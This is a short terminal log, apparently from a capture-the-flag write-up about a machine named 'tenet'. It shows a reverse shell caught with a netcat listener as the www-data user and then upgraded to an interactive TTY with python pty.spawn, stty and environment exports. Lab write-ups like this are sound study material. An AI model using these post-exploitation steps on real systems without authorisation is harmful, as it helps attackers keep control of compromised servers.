 bash: no job control in this shell
www-data@tenet:/var/www/html$ whoami
whoami
www-data
www-data@tenet:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@tenet:/var/www/html$
www-data@tenet:/var/www/html$ export TERM=xterm
www-data@tenet:/var/www/html$ export SHELL=bash
www-data@tenet:/var/www/html$